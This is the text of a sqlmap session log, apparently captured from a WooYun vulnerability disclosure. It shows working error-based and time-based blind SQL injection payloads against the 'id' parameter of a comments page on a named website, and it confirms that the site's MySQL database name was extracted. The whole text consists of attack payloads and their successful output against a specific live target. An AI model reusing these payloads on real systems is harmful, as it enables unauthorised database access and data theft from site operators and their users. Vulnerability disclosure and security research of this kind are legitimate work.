 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.doyouhike.net:80/dujia/product/comments?id=-1' OR 3 AND
(SELECT 4443 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4443=4443,1))
),0x717a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
Y x)a)-- UIOK21=6 AND 00055=00055 -- &limit=10&page=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.doyouhike.net:80/dujia/product/comments?id=-1' OR 3 AND
(SELECT * FROM (SELECT(SLEEP(5)))TANt)-- bDhc21=6 AND 00055=00055 -- &limit=10&p
age=1
---
[19:33:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[19:33:33] [INFO] fetching current database
[19:33:33] [INFO] resumed: ezaitu_dive_fin
current database:    'ezaitu_dive_fin'
[19:33:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org